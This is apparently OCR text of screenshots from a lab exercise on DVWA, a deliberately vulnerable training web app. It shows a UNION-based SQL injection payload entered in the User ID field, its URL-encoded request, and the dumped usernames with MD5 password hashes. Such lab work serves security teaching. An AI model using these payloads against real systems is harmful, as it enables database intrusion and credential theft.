 192.168.1.101/dvwa/vulnerabilities/sqli/
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
User ID:
' UNION SELECT user,password FROM users #
Submit
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
8.1.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2Cpassword+FROM+users+%23&
rums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
View Source View Help